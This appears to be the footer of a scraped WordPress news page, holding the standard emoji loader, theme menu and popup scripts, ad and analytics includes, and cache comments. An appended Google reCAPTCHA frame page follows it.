n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://channelnew.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.6" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_7',
                                $blockObj = jQuery('.tdi_7'),
                                modalUid = 'td_m_9df6',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"47","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiM5OTAxMzQiLCJkaXNwbGF5IjoiIn19","sub_align_horiz":"content-horiz-left","align_horiz":"content-horiz-center","more":"yes","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_68'),
                        blockClass = '.tdi_68',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_89';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_popup_modal","style_general_header_logo","style_general_header_align","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_mobile_horiz_menu","style_general_inline_text"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b5f6db55eee4dc79513b9fc2aff9b7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.416 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-03 19:52:28 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qnP6rdNGX4VC_F08canGcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770133952900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>